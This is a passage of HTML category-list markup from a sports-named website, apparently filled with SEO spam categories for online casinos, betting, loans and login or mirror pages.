	<li class="cat-item cat-item-1071"><a href="https://www.estadeportes.com/category/ch/">CH</a>
</li>
	<li class="cat-item cat-item-1073"><a href="https://www.estadeportes.com/category/cib/">CIB</a>
</li>
	<li class="cat-item cat-item-1031"><a href="https://www.estadeportes.com/category/cmi-cl-25/">cmi.cl</a>
</li>
	<li class="cat-item cat-item-1018"><a href="https://www.estadeportes.com/category/consulting-services-in-the-uae-2/">Consulting services in the UAE</a>
</li>
	<li class="cat-item cat-item-423"><a href="https://www.estadeportes.com/category/cryptocurrency-news/">Cryptocurrency News</a>
</li>
	<li class="cat-item cat-item-457"><a href="https://www.estadeportes.com/category/darmowe-spiny-energycasino-2/">Darmowe Spiny Energycasino 2</a>
</li>
	<li class="cat-item cat-item-1119"><a href="https://www.estadeportes.com/category/dec-39kfood/">dec_39kfood</a>
</li>
	<li class="cat-item cat-item-1108"><a href="https://www.estadeportes.com/category/dec-bh-common/">dec_bh_common</a>
</li>
	<li class="cat-item cat-item-1111"><a href="https://www.estadeportes.com/category/dec-bh-luxstudiousa-com/">dec_bh_luxstudiousa.com</a>
</li>
	<li class="cat-item cat-item-1105"><a href="https://www.estadeportes.com/category/dec-bh-main/">dec_bh_main</a>
</li>
	<li class="cat-item cat-item-1080"><a href="https://www.estadeportes.com/category/dec-nicebabylife-com/">dec_nicebabylife.com</a>
</li>
	<li class="cat-item cat-item-1099"><a href="https://www.estadeportes.com/category/dec-pb-common/">dec_pb_common</a>
</li>
	<li class="cat-item cat-item-979"><a href="https://www.estadeportes.com/category/dekoracje-sobczak-pl/">dekoracje-sobczak.pl</a>
</li>
	<li class="cat-item cat-item-82"><a href="https://www.estadeportes.com/category/delivery-service-479/">Delivery Service 479</a>
</li>
	<li class="cat-item cat-item-1066"><a href="https://www.estadeportes.com/category/delivery-service-815/">Delivery Service 815</a>
</li>
	<li class="cat-item cat-item-986"><a href="https://www.estadeportes.com/category/demo-slot-jili-545/">Demo Slot Jili 545</a>
</li>
	<li class="cat-item cat-item-1072"><a href="https://www.estadeportes.com/category/ec/">EC</a>
</li>
	<li class="cat-item cat-item-1020"><a href="https://www.estadeportes.com/category/education/">Education</a>
</li>
	<li class="cat-item cat-item-1004"><a href="https://www.estadeportes.com/category/educatop-es/">educatop.es</a>
</li>
	<li class="cat-item cat-item-1082"><a href="https://www.estadeportes.com/category/eldiupcard/">eldiupcard</a>
</li>
	<li class="cat-item cat-item-1025"><a href="https://www.estadeportes.com/category/empasteslazaro-cl-25/">empasteslazaro.cl</a>
</li>
	<li class="cat-item cat-item-385"><a href="https://www.estadeportes.com/category/energi-casino-279/">Energi Casino 279</a>
</li>
	<li class="cat-item cat-item-475"><a href="https://www.estadeportes.com/category/energy-casino-401/">Energy Casino 401</a>
</li>
	<li class="cat-item cat-item-855"><a href="https://www.estadeportes.com/category/energy-kasyno-840/">Energy Kasyno 840</a>
</li>
	<li class="cat-item cat-item-741"><a href="https://www.estadeportes.com/category/energycasino-bonus-99/">Energycasino Bonus 99</a>
</li>
	<li class="cat-item cat-item-472"><a href="https://www.estadeportes.com/category/energycasino-opinie-316/">Energycasino Opinie 316</a>
</li>
	<li class="cat-item cat-item-362"><a href="https://www.estadeportes.com/category/energycasino-pl-124/">Energycasino Pl 124</a>
</li>
	<li class="cat-item cat-item-1039"><a href="https://www.estadeportes.com/category/eportal-rs/">eportal.rs</a>
</li>
	<li class="cat-item cat-item-1112"><a href="https://www.estadeportes.com/category/excursions-766/">Excursions 766</a>
</li>
	<li class="cat-item cat-item-427"><a href="https://www.estadeportes.com/category/fb-777-736/">Fb 777 736</a>
</li>
	<li class="cat-item cat-item-930"><a href="https://www.estadeportes.com/category/fb-777-866/">Fb 777 866</a>
</li>
	<li class="cat-item cat-item-841"><a href="https://www.estadeportes.com/category/fb-777-casino-233/">Fb 777 Casino 233</a>
</li>
	<li class="cat-item cat-item-570"><a href="https://www.estadeportes.com/category/fb-777-casino-99/">Fb 777 Casino 99</a>
</li>
	<li class="cat-item cat-item-976"><a href="https://www.estadeportes.com/category/fb-777-casino-login-174/">Fb 777 Casino Login 174</a>
</li>
	<li class="cat-item cat-item-668"><a href="https://www.estadeportes.com/category/fb-777-casino-login-943/">Fb 777 Casino Login 943</a>
</li>
	<li class="cat-item cat-item-228"><a href="https://www.estadeportes.com/category/fb777-live-701/">Fb777 Live 701</a>
</li>
	<li class="cat-item cat-item-709"><a href="https://www.estadeportes.com/category/fb777-live-74/">Fb777 Live 74</a>
</li>
	<li class="cat-item cat-item-595"><a href="https://www.estadeportes.com/category/fb777-pro-919/">Fb777 Pro 919</a>
</li>
	<li class="cat-item cat-item-975"><a href="https://www.estadeportes.com/category/fb777-register-login-883/">Fb777 Register Login 883</a>
</li>
	<li class="cat-item cat-item-950"><a href="https://www.estadeportes.com/category/fb777-slot-casino-333/">Fb777 Slot Casino 333</a>
</li>
	<li class="cat-item cat-item-940"><a href="https://www.estadeportes.com/category/fb777-win-17/">Fb777 Win 17</a>
</li>
	<li class="cat-item cat-item-606"><a href="https://www.estadeportes.com/category/fb777-win-271/">Fb777 Win 271</a>
</li>
	<li class="cat-item cat-item-995"><a href="https://www.estadeportes.com/category/fintech-3/">FinTech</a>
</li>
	<li class="cat-item cat-item-375"><a href="https://www.estadeportes.com/category/forex-trading/">Forex Trading</a>
</li>
	<li class="cat-item cat-item-405"><a href="https://www.estadeportes.com/category/fortune-gems-slot-162/">Fortune Gems Slot 162</a>
</li>
	<li class="cat-item cat-item-496"><a href="https://www.estadeportes.com/category/fortune-gems-slot-763/">Fortune Gems Slot 763</a>
</li>
	<li class="cat-item cat-item-768"><a href="https://www.estadeportes.com/category/fortune-gems-win-820/">Fortune Gems Win 820</a>
</li>
	<li class="cat-item cat-item-832"><a href="https://www.estadeportes.com/category/free-spin-casino-688/">Free Spin Casino 688</a>
</li>
	<li class="cat-item cat-item-1134"><a href="https://www.estadeportes.com/category/gaiastore-de-20260113-102224/">gaiastore.de_20260113_102224</a>
</li>
	<li class="cat-item cat-item-305"><a href="https://www.estadeportes.com/category/galactic-wins-bonus-code-82/">Galactic Wins Bonus Code 82</a>
</li>
	<li class="cat-item cat-item-327"><a href="https://www.estadeportes.com/category/galactic-wins-casino-review-82/">Galactic Wins Casino Review 82</a>
</li>
	<li class="cat-item cat-item-963"><a href="https://www.estadeportes.com/category/galactic-wins-no-deposit-bonus-codes-437/">Galactic Wins No Deposit Bonus Codes 437</a>
</li>
	<li class="cat-item cat-item-1164"><a href="https://www.estadeportes.com/category/game/">game</a>
</li>
	<li class="cat-item cat-item-1107"><a href="https://www.estadeportes.com/category/games/">Games</a>
</li>
	<li class="cat-item cat-item-587"><a href="https://www.estadeportes.com/category/gg-bet-login-963/">Gg Bet Login 963</a>
</li>
	<li class="cat-item cat-item-488"><a href="https://www.estadeportes.com/category/ggbet-50-spin-532/">Ggbet 50 Spin 532</a>
</li>
	<li class="cat-item cat-item-1123"><a href="https://www.estadeportes.com/category/giochi/">giochi</a>
</li>
	<li class="cat-item cat-item-1124"><a href="https://www.estadeportes.com/category/giochi1/">giochi1</a>
</li>
	<li class="cat-item cat-item-1146"><a href="https://www.estadeportes.com/category/gioco/">gioco</a>
</li>
	<li class="cat-item cat-item-1144"><a href="https://www.estadeportes.com/category/google-bard-ai-launch-date-1-2/">google bard ai launch date 1</a>
</li>
	<li class="cat-item cat-item-485"><a href="https://www.estadeportes.com/category/hell-on-wheels-spin-off-816/">Hell On Wheels Spin Off 816</a>
</li>
	<li class="cat-item cat-item-691"><a href="https://www.estadeportes.com/category/hell-spin-136/">Hell Spin 136</a>
</li>
	<li class="cat-item cat-item-598"><a href="https://www.estadeportes.com/category/hell-spin-246/">Hell Spin 246</a>
</li>
	<li class="cat-item cat-item-959"><a href="https://www.estadeportes.com/category/hell-spin-25/">Hell Spin 25</a>
</li>
	<li class="cat-item cat-item-929"><a href="https://www.estadeportes.com/category/hell-spin-451/">Hell Spin 451</a>
</li>
	<li class="cat-item cat-item-934"><a href="https://www.estadeportes.com/category/hell-spin-455/">Hell Spin 455</a>
</li>
	<li class="cat-item cat-item-742"><a href="https://www.estadeportes.com/category/hell-spin-596/">Hell Spin 596</a>
</li>
	<li class="cat-item cat-item-881"><a href="https://www.estadeportes.com/category/hell-spin-621/">Hell Spin 621</a>
</li>
	<li class="cat-item cat-item-557"><a href="https://www.estadeportes.com/category/hell-spin-bonus-755/">Hell Spin Bonus 755</a>
</li>
	<li class="cat-item cat-item-876"><a href="https://www.estadeportes.com/category/hell-spin-bonus-code-79/">Hell Spin Bonus Code 79</a>
</li>
	<li class="cat-item cat-item-628"><a href="https://www.estadeportes.com/category/hell-spin-casino-100/">Hell Spin Casino 100</a>
</li>
	<li class="cat-item cat-item-156"><a href="https://www.estadeportes.com/category/hell-spin-casino-117/">Hell Spin Casino 117</a>
</li>
	<li class="cat-item cat-item-826"><a href="https://www.estadeportes.com/category/hell-spin-casino-337/">Hell Spin Casino 337</a>
</li>
	<li class="cat-item cat-item-914"><a href="https://www.estadeportes.com/category/hell-spin-casino-525/">Hell Spin Casino 525</a>
</li>
	<li class="cat-item cat-item-824"><a href="https://www.estadeportes.com/category/hell-spin-casino-no-deposit-bonus-227/">Hell Spin Casino No Deposit Bonus 227</a>
</li>
	<li class="cat-item cat-item-607"><a href="https://www.estadeportes.com/category/hell-spin-kasyno-151/">Hell Spin Kasyno 151</a>
</li>
	<li class="cat-item cat-item-623"><a href="https://www.estadeportes.com/category/hell-spin-login-497/">Hell Spin Login 497</a>
</li>
	<li class="cat-item cat-item-314"><a href="https://www.estadeportes.com/category/hell-spin-login-595/">Hell Spin Login 595</a>
</li>
	<li class="cat-item cat-item-764"><a href="https://www.estadeportes.com/category/hell-spin-no-deposit-bonus-929/">Hell Spin No Deposit Bonus 929</a>
</li>
	<li class="cat-item cat-item-897"><a href="https://www.estadeportes.com/category/hell-spin-promo-code-726/">Hell Spin Promo Code 726</a>
</li>
	<li class="cat-item cat-item-454"><a href="https://www.estadeportes.com/category/hellspin-90-184/">Hellspin 90 184</a>
</li>
	<li class="cat-item cat-item-344"><a href="https://www.estadeportes.com/category/hellspin-bonus-bez-depozytu-847/">Hellspin Bonus Bez Depozytu 847</a>
</li>
	<li class="cat-item cat-item-834"><a href="https://www.estadeportes.com/category/hellspin-bonus-code-515/">Hellspin Bonus Code 515</a>
</li>
	<li class="cat-item cat-item-984"><a href="https://www.estadeportes.com/category/hellspin-bonus-code-australia-402/">Hellspin Bonus Code Australia 402</a>
</li>
	<li class="cat-item cat-item-360"><a href="https://www.estadeportes.com/category/hellspin-bonus-code-australia-522/">Hellspin Bonus Code Australia 522</a>
</li>
	<li class="cat-item cat-item-567"><a href="https://www.estadeportes.com/category/hellspin-bonus-code-no-deposit-563/">Hellspin Bonus Code No Deposit 563</a>
</li>
	<li class="cat-item cat-item-545"><a href="https://www.estadeportes.com/category/hellspin-casino-322/">Hellspin Casino 322</a>
</li>
	<li class="cat-item cat-item-222"><a href="https://www.estadeportes.com/category/hellspin-casino-456/">Hellspin Casino 456</a>
</li>
	<li class="cat-item cat-item-381"><a href="https://www.estadeportes.com/category/hellspin-casino-675/">Hellspin Casino 675</a>
</li>
	<li class="cat-item cat-item-928"><a href="https://www.estadeportes.com/category/hellspin-casino-935/">Hellspin Casino 935</a>
</li>
	<li class="cat-item cat-item-692"><a href="https://www.estadeportes.com/category/hellspin-casino-app-798/">Hellspin Casino App 798</a>
</li>
	<li class="cat-item cat-item-953"><a href="https://www.estadeportes.com/category/hellspin-casino-australia-303/">Hellspin Casino Australia 303</a>
</li>
	<li class="cat-item cat-item-241"><a href="https://www.estadeportes.com/category/hellspin-casino-australia-304/">Hellspin Casino Australia 304</a>
</li>
	<li class="cat-item cat-item-838"><a href="https://www.estadeportes.com/category/hellspin-casino-australia-395/">Hellspin Casino Australia 395</a>
</li>
	<li class="cat-item cat-item-978"><a href="https://www.estadeportes.com/category/hellspin-casino-australia-667/">Hellspin Casino Australia 667</a>
</li>
	<li class="cat-item cat-item-558"><a href="https://www.estadeportes.com/category/hellspin-casino-login-331/">Hellspin Casino Login 331</a>
</li>
	<li class="cat-item cat-item-784"><a href="https://www.estadeportes.com/category/hellspin-casino-login-453/">Hellspin Casino Login 453</a>
</li>
	<li class="cat-item cat-item-785"><a href="https://www.estadeportes.com/category/hellspin-casino-login-473/">Hellspin Casino Login 473</a>
</li>
	<li class="cat-item cat-item-477"><a href="https://www.estadeportes.com/category/hellspin-casino-login-611/">Hellspin Casino Login 611</a>
</li>
	<li class="cat-item cat-item-616"><a href="https://www.estadeportes.com/category/hellspin-casino-login-779/">Hellspin Casino Login 779</a>
</li>
	<li class="cat-item cat-item-961"><a href="https://www.estadeportes.com/category/hellspin-casino-no-deposit-bonus-codes-177/">Hellspin Casino No Deposit Bonus Codes 177</a>
</li>
	<li class="cat-item cat-item-965"><a href="https://www.estadeportes.com/category/hellspin-casino-review-71/">Hellspin Casino Review 71</a>
</li>
	<li class="cat-item cat-item-554"><a href="https://www.estadeportes.com/category/hellspin-cz-494/">Hellspin Cz 494</a>
</li>
	<li class="cat-item cat-item-432"><a href="https://www.estadeportes.com/category/hellspin-kasyno-243/">Hellspin Kasyno 243</a>
</li>
	<li class="cat-item cat-item-198"><a href="https://www.estadeportes.com/category/hellspin-kasyno-320/">Hellspin Kasyno 320</a>
</li>
	<li class="cat-item cat-item-409"><a href="https://www.estadeportes.com/category/hellspin-kod-bonusowy-905/">Hellspin Kod Bonusowy 905</a>
</li>
	<li class="cat-item cat-item-220"><a href="https://www.estadeportes.com/category/hellspin-login-754/">Hellspin Login 754</a>
</li>
	<li class="cat-item cat-item-417"><a href="https://www.estadeportes.com/category/hellspin-login-776/">Hellspin Login 776</a>
</li>
	<li class="cat-item cat-item-669"><a href="https://www.estadeportes.com/category/hellspin-login-841/">Hellspin Login 841</a>
</li>
	<li class="cat-item cat-item-839"><a href="https://www.estadeportes.com/category/hellspin-login-9/">Hellspin Login 9</a>
</li>
	<li class="cat-item cat-item-922"><a href="https://www.estadeportes.com/category/hellspin-logowanie-270/">Hellspin Logowanie 270</a>
</li>
	<li class="cat-item cat-item-895"><a href="https://www.estadeportes.com/category/hellspin-no-deposit-bonus-codes-2024-493/">Hellspin No Deposit Bonus Codes 2024 493</a>
</li>
	<li class="cat-item cat-item-483"><a href="https://www.estadeportes.com/category/hellspin-norge-255/">Hellspin Norge 255</a>
</li>
	<li class="cat-item cat-item-186"><a href="https://www.estadeportes.com/category/hellspin-norge-534/">Hellspin Norge 534</a>
</li>
	<li class="cat-item cat-item-702"><a href="https://www.estadeportes.com/category/hellspin-pl-179/">Hellspin Pl 179</a>
</li>
	<li class="cat-item cat-item-672"><a href="https://www.estadeportes.com/category/hellspin-promo-code-460/">Hellspin Promo Code 460</a>
</li>
	<li class="cat-item cat-item-847"><a href="https://www.estadeportes.com/category/hellspin-promo-code-730/">Hellspin Promo Code 730</a>
</li>
	<li class="cat-item cat-item-901"><a href="https://www.estadeportes.com/category/hellspin-promo-code-9/">Hellspin Promo Code 9</a>
</li>
	<li class="cat-item cat-item-631"><a href="https://www.estadeportes.com/category/hellspin-review-827/">Hellspin Review 827</a>
</li>
	<li class="cat-item cat-item-460"><a href="https://www.estadeportes.com/category/help-slot-win-jili-693/">Help Slot Win Jili 693</a>
</li>
	<li class="cat-item cat-item-875"><a href="https://www.estadeportes.com/category/help-slot-win-jili-7/">Help Slot Win Jili 7</a>
</li>
	<li class="cat-item cat-item-968"><a href="https://www.estadeportes.com/category/hot-12play-638/">Hot 12play 638</a>
</li>
	<li class="cat-item cat-item-1113"><a href="https://www.estadeportes.com/category/hungary/">Hungary</a>
</li>
	<li class="cat-item cat-item-675"><a href="https://www.estadeportes.com/category/is-galactic-wins-legit-122/">Is Galactic Wins Legit 122</a>
</li>
	<li class="cat-item cat-item-1138"><a href="https://www.estadeportes.com/category/jan2/">jan2</a>
</li>
	<li class="cat-item cat-item-1147"><a href="https://www.estadeportes.com/category/jan4/">jan4</a>
</li>
	<li class="cat-item cat-item-1137"><a href="https://www.estadeportes.com/category/jan6/">jan6</a>
</li>
	<li class="cat-item cat-item-1163"><a href="https://www.estadeportes.com/category/jeu/">jeu</a>
</li>
	<li class="cat-item cat-item-1117"><a href="https://www.estadeportes.com/category/jeux/">Jeux</a>
</li>
	<li class="cat-item cat-item-684"><a href="https://www.estadeportes.com/category/jili-777-lucky-slot-120/">Jili 777 Lucky Slot 120</a>
</li>
	<li class="cat-item cat-item-744"><a href="https://www.estadeportes.com/category/jili-slot-777-login-280/">Jili Slot 777 Login 280</a>
</li>
	<li class="cat-item cat-item-891"><a href="https://www.estadeportes.com/category/jili-slot-777-login-register-philippines-542/">Jili Slot 777 Login Register Philippines 542</a>
</li>
	<li class="cat-item cat-item-982"><a href="https://www.estadeportes.com/category/kalendarzswiatnietypowych-pl/">kalendarzswiatnietypowych.pl</a>
</li>
	<li class="cat-item cat-item-1145"><a href="https://www.estadeportes.com/category/kasyno-21/">kasyno</a>
</li>
	<li class="cat-item cat-item-925"><a href="https://www.estadeportes.com/category/kasyno-888-starz-270/">Kasyno 888 Starz 270</a>
</li>
	<li class="cat-item cat-item-880"><a href="https://www.estadeportes.com/category/kasyno-hell-spin-584/">Kasyno Hell Spin 584</a>
</li>
	<li class="cat-item cat-item-484"><a href="https://www.estadeportes.com/category/kasyno-hell-spin-878/">Kasyno Hell Spin 878</a>
</li>
	<li class="cat-item cat-item-827"><a href="https://www.estadeportes.com/category/kasyno-vulkan-vegas-870/">Kasyno Vulkan Vegas 870</a>
</li>
	<li class="cat-item cat-item-1103"><a href="https://www.estadeportes.com/category/kaszino/">kaszino</a>
</li>
	<li class="cat-item cat-item-1023"><a href="https://www.estadeportes.com/category/larocca-cl/">larocca.cl</a>
</li>
	<li class="cat-item cat-item-996"><a href="https://www.estadeportes.com/category/lascala-pl/">lascala.pl</a>
</li>
	<li class="cat-item cat-item-927"><a href="https://www.estadeportes.com/category/lebistrotviet-cl/">lebistrotviet.cl</a>
</li>
	<li class="cat-item cat-item-520"><a href="https://www.estadeportes.com/category/lemon-casino-100-free-spins-14/">Lemon Casino 100 Free Spins 14</a>
</li>
	<li class="cat-item cat-item-320"><a href="https://www.estadeportes.com/category/lemon-casino-kod-promocyjny-47/">Lemon Casino Kod Promocyjny 47</a>
</li>
	<li class="cat-item cat-item-750"><a href="https://www.estadeportes.com/category/lemon-casino-promo-code-500/">Lemon Casino Promo Code 500</a>
</li>
	<li class="cat-item cat-item-213"><a href="https://www.estadeportes.com/category/link-188bet-714/">Link 188bet 714</a>
</li>
	<li class="cat-item cat-item-361"><a href="https://www.estadeportes.com/category/link-vao-188-bet-60/">Link Vao 188 Bet 60</a>
</li>
	<li class="cat-item cat-item-500"><a href="https://www.estadeportes.com/category/link-vao-188bet-141/">Link Vao 188bet 141</a>
</li>
	<li class="cat-item cat-item-1036"><a href="https://www.estadeportes.com/category/luftika-rs/">luftika.rs</a>
</li>
	<li class="cat-item cat-item-791"><a href="https://www.estadeportes.com/category/luxury-casino-en-ligne-469/">Luxury Casino En Ligne 469</a>
</li>
	<li class="cat-item cat-item-295"><a href="https://www.estadeportes.com/category/luxury-casino-online-558/">Luxury Casino Online 558</a>
</li>
	<li class="cat-item cat-item-136"><a href="https://www.estadeportes.com/category/mcw-online-casino-533/">Mcw Online Casino 533</a>
</li>
	<li class="cat-item cat-item-1034"><a href="https://www.estadeportes.com/category/mejorcasin/">Mejorcasin</a>
</li>
	<li class="cat-item cat-item-1065"><a href="https://www.estadeportes.com/category/mejorcasino2/">mejorcasino2</a>
</li>
	<li class="cat-item cat-item-1027"><a href="https://www.estadeportes.com/category/mejores-casinos/">mejores casinos</a>
</li>
	<li class="cat-item cat-item-1102"><a href="https://www.estadeportes.com/category/miaragon/">miaragon</a>
</li>
	<li class="cat-item cat-item-1167"><a href="https://www.estadeportes.com/category/mininformrd-ru-4-8-10/">mininformrd.ru 4-8, 10</a>
</li>
	<li class="cat-item cat-item-1152"><a href="https://www.estadeportes.com/category/mostbet/">Mostbet</a>
</li>
	<li class="cat-item cat-item-1153"><a href="https://www.estadeportes.com/category/mostbet-1/">Mostbet #1</a>
</li>
	<li class="cat-item cat-item-1151"><a href="https://www.estadeportes.com/category/mostbet-2/">Mostbet #2</a>
</li>
	<li class="cat-item cat-item-1060"><a href="https://www.estadeportes.com/category/mostbet-nov-5160-2/">mostbet nov 5160 (2)</a>
</li>
	<li class="cat-item cat-item-1015"><a href="https://www.estadeportes.com/category/motorcycle-service-452/">Motorcycle Service 452</a>
</li>
	<li class="cat-item cat-item-1044"><a href="https://www.estadeportes.com/category/muskarci-rs/">muskarci.rs</a>
</li>
	<li class="cat-item cat-item-1035"><a href="https://www.estadeportes.com/category/naissus-info/">naissus.info</a>
</li>
	<li class="cat-item cat-item-374"><a href="https://www.estadeportes.com/category/new-2/">NEW</a>
</li>
	<li class="cat-item cat-item-1084"><a href="https://www.estadeportes.com/category/news/">News</a>
</li>
	<li class="cat-item cat-item-1022"><a href="https://www.estadeportes.com/category/nov-az/">nov_az</a>
</li>
	<li class="cat-item cat-item-1100"><a href="https://www.estadeportes.com/category/nov-bh-untamedboxingfitness-com/">nov_bh_untamedboxingfitness.com</a>
</li>
	<li class="cat-item cat-item-1030"><a href="https://www.estadeportes.com/category/nov-blowingvapors-com/">nov_blowingvapors.com</a>
</li>
	<li class="cat-item cat-item-1097"><a href="https://www.estadeportes.com/category/nov-pt/">nov_pt</a>
</li>
	<li class="cat-item cat-item-1009"><a href="https://www.estadeportes.com/category/nov-sp-gof/">nov_sp+gof</a>
</li>
	<li class="cat-item cat-item-1106"><a href="https://www.estadeportes.com/category/nov-turismocomunidadvalenciana/">nov_turismocomunidadvalenciana</a>
</li>
	<li class="cat-item cat-item-1101"><a href="https://www.estadeportes.com/category/nov1/">nov1</a>
</li>
	<li class="cat-item cat-item-1008"><a href="https://www.estadeportes.com/category/nov2/">nov2</a>
</li>
	<li class="cat-item cat-item-1076"><a href="https://www.estadeportes.com/category/nov3/">nov3</a>
</li>
	<li class="cat-item cat-item-1064"><a href="https://www.estadeportes.com/category/nov4/">nov4</a>
</li>
	<li class="cat-item cat-item-1021"><a href="https://www.estadeportes.com/category/nov5/">nov5</a>
</li>
	<li class="cat-item cat-item-1017"><a href="https://www.estadeportes.com/category/novos-casinos-2025/">novos-casinos-2025</a>
</li>
	<li class="cat-item cat-item-909"><a href="https://www.estadeportes.com/category/nowe-kody-do-lemon-casino-285/">Nowe Kody Do Lemon Casino 285</a>
</li>
	<li class="cat-item cat-item-262"><a href="https://www.estadeportes.com/category/nv-casino-code-98/">Nv Casino Code 98</a>
</li>
	<li class="cat-item cat-item-585"><a href="https://www.estadeportes.com/category/nv-casino-no-deposit-bonus-1/">Nv Casino No Deposit Bonus 1</a>
</li>
	<li class="cat-item cat-item-732"><a href="https://www.estadeportes.com/category/nv-casino-online-876/">Nv Casino Online 876</a>
</li>
	<li class="cat-item cat-item-905"><a href="https://www.estadeportes.com/category/nv-kasyno-20-euro-559/">Nv Kasyno 20 Euro 559</a>
</li>
	<li class="cat-item cat-item-892"><a href="https://www.estadeportes.com/category/nv-kasyno-logowanie-989/">Nv Kasyno Logowanie 989</a>
</li>
	<li class="cat-item cat-item-602"><a href="https://www.estadeportes.com/category/nv-kasyno-online-365/">Nv Kasyno Online 365</a>
</li>
	<li class="cat-item cat-item-149"><a href="https://www.estadeportes.com/category/nv-kasyno-online-433/">Nv Kasyno Online 433</a>
</li>
	<li class="cat-item cat-item-410"><a href="https://www.estadeportes.com/category/nv-kasyno-online-659/">Nv Kasyno Online 659</a>
</li>
	<li class="cat-item cat-item-808"><a href="https://www.estadeportes.com/category/nv-kasyno-rejestracja-185/">Nv Kasyno Rejestracja 185</a>
</li>
	<li class="cat-item cat-item-760"><a href="https://www.estadeportes.com/category/nv-kasyno-review-568/">Nv Kasyno Review 568</a>
</li>
	<li class="cat-item cat-item-853"><a href="https://www.estadeportes.com/category/nv-kasyno-review-921/">Nv Kasyno Review 921</a>
</li>
	<li class="cat-item cat-item-952"><a href="https://www.estadeportes.com/category/nvcasino-200/">Nvcasino 200</a>
</li>
	<li class="cat-item cat-item-1075"><a href="https://www.estadeportes.com/category/oct-bh/">oct_bh</a>
</li>
	<li class="cat-item cat-item-1063"><a href="https://www.estadeportes.com/category/oct-pb-thenailluxury-com/">oct_pb_thenailluxury.com</a>
</li>
	<li class="cat-item cat-item-1068"><a href="https://www.estadeportes.com/category/omegle/">Omegle</a>
</li>
	<li class="cat-item cat-item-1070"><a href="https://www.estadeportes.com/category/omegle-cc/">Omegle CC</a>
</li>
	<li class="cat-item cat-item-991"><a href="https://www.estadeportes.com/category/online-casino/">Online Casino</a>
</li>
	<li class="cat-item cat-item-777"><a href="https://www.estadeportes.com/category/online-casino-betsafe-12/">Online Casino Betsafe 12</a>
</li>
	<li class="cat-item cat-item-907"><a href="https://www.estadeportes.com/category/online-casino-betsafe-34/">Online Casino Betsafe 34</a>
</li>
	<li class="cat-item cat-item-1142"><a href="https://www.estadeportes.com/category/parquedonalindu-com/">parquedonalindu.com</a>
</li>
	<li class="cat-item cat-item-993"><a href="https://www.estadeportes.com/category/pars/">Pars</a>
</li>
	<li class="cat-item cat-item-877"><a href="https://www.estadeportes.com/category/phlwin-app-link-439/">Phlwin App Link 439</a>
</li>
	<li class="cat-item cat-item-904"><a href="https://www.estadeportes.com/category/phlwin-bonus-361/">Phlwin Bonus 361</a>
</li>
	<li class="cat-item cat-item-747"><a href="https://www.estadeportes.com/category/phlwin-bonus-664/">Phlwin Bonus 664</a>
</li>
	<li class="cat-item cat-item-912"><a href="https://www.estadeportes.com/category/phlwin-casino-253/">Phlwin Casino 253</a>
</li>
	<li class="cat-item cat-item-420"><a href="https://www.estadeportes.com/category/phlwin-casino-516/">Phlwin Casino 516</a>
</li>
	<li class="cat-item cat-item-974"><a href="https://www.estadeportes.com/category/phlwin-free-100-no-deposit-537/">Phlwin Free 100 No Deposit 537</a>
</li>
	<li class="cat-item cat-item-789"><a href="https://www.estadeportes.com/category/phlwin-free-100-no-deposit-926/">Phlwin Free 100 No Deposit 926</a>
</li>
	<li class="cat-item cat-item-163"><a href="https://www.estadeportes.com/category/phlwin-online-casino-500/">Phlwin Online Casino 500</a>
</li>
	<li class="cat-item cat-item-911"><a href="https://www.estadeportes.com/category/phlwin-online-casino-576/">Phlwin Online Casino 576</a>
</li>
	<li class="cat-item cat-item-370"><a href="https://www.estadeportes.com/category/phlwin-online-casino-hash-450/">Phlwin Online Casino Hash 450</a>
</li>
	<li class="cat-item cat-item-529"><a href="https://www.estadeportes.com/category/phlwin-register-552/">Phlwin Register 552</a>
</li>
	<li class="cat-item cat-item-948"><a href="https://www.estadeportes.com/category/phlwin-register-815/">Phlwin Register 815</a>
</li>
	<li class="cat-item cat-item-1010"><a href="https://www.estadeportes.com/category/photographer-876/">Photographer 876</a>
</li>
	<li class="cat-item cat-item-1135"><a href="https://www.estadeportes.com/category/pin-up-kz/">Pin-up KZ</a>
</li>
	<li class="cat-item cat-item-1149"><a href="https://www.estadeportes.com/category/pin-up-kz-5/">Pin-up KZ #5</a>
</li>
	<li class="cat-item cat-item-1166"><a href="https://www.estadeportes.com/category/pinco-casino-downloads-top/">pinco-casino-downloads.top</a>
</li>
	<li class="cat-item cat-item-1171"><a href="https://www.estadeportes.com/category/pinco-casino-kz2026-top/">pinco-casino-kz2026.top</a>
</li>
	<li class="cat-item cat-item-1172"><a href="https://www.estadeportes.com/category/pinco-cazino-login-top-second-pack/">pinco-cazino-login.top (second pack)</a>
</li>
	<li class="cat-item cat-item-1150"><a href="https://www.estadeportes.com/category/pinup-cazino-kz-top/">pinup-cazino-kz.top</a>
</li>
	<li class="cat-item cat-item-1154"><a href="https://www.estadeportes.com/category/pinup-cazino-login-top/">pinup-cazino-login.top</a>
</li>
	<li class="cat-item cat-item-1155"><a href="https://www.estadeportes.com/category/pinup-downloads-top/">pinup-downloads.top</a>
</li>
	<li class="cat-item cat-item-1156"><a href="https://www.estadeportes.com/category/pinup-gate-of-olympus-top/">pinup-gate-of-olympus.top</a>
</li>
	<li class="cat-item cat-item-1160"><a href="https://www.estadeportes.com/category/pinup-kazakhstan-kk-top/">pinup-kazakhstan-kk.top</a>
</li>
	<li class="cat-item cat-item-1128"><a href="https://www.estadeportes.com/category/pinup-kazino-kz-top/">pinup-kazino-kz.top</a>
</li>
	<li class="cat-item cat-item-1130"><a href="https://www.estadeportes.com/category/pinup-kazino-login-top/">pinup-kazino-login.top</a>
</li>
	<li class="cat-item cat-item-1162"><a href="https://www.estadeportes.com/category/pinup-kz-officiall-top/">pinup-kz-officiall.top</a>
</li>
	<li class="cat-item cat-item-1165"><a href="https://www.estadeportes.com/category/pinup-zerkalo2026-top/">pinup-zerkalo2026.top</a>
</li>
	<li class="cat-item cat-item-849"><a href="https://www.estadeportes.com/category/piso-888-casino-328/">Piso 888 Casino 328</a>
</li>
	<li class="cat-item cat-item-486"><a href="https://www.estadeportes.com/category/plus-777-slot-535/">Plus 777 Slot 535</a>
</li>
	<li class="cat-item cat-item-81"><a href="https://www.estadeportes.com/category/post/">Post</a>
</li>
	<li class="cat-item cat-item-1118"><a href="https://www.estadeportes.com/category/pozyczki/">Pozyczki</a>
</li>
	<li class="cat-item cat-item-1121"><a href="https://www.estadeportes.com/category/prestamos/">Prestamos</a>
</li>
	<li class="cat-item cat-item-561"><a href="https://www.estadeportes.com/category/queen-777-casino-728/">Queen 777 Casino 728</a>
</li>
	<li class="cat-item cat-item-687"><a href="https://www.estadeportes.com/category/queen-777-login-114/">Queen 777 Login 114</a>
</li>
